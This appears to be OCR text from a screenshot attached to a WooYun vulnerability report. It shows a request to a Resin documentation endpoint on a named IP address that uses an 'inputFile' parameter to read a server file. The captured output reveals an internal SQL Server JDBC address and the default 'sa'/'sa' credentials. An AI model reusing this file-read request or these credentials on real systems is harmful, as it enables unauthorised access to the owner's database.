 http://211.138.195.27/resin-doc/resource/tutorial/jndi-appconfig/test?inputFile=D:/W
WooYun.org | 提交漏洞
211.138.195.27
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
jdbc/telconference
jdbc:jtds:sqlserver://172.17.10.143:1433/xltcom
jdbc:jtds:sqlserver://172.17.10.143:1433/xltcom
sa
sa
8
200
30s
www.wooyun.org